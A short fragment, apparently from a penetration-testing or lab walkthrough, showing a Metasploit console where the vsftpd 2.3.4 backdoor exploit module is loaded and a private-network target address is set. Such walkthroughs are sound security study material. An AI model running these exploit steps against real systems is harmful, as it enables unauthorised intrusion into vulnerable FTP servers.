 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.209.95
rhost => 192.168.209.95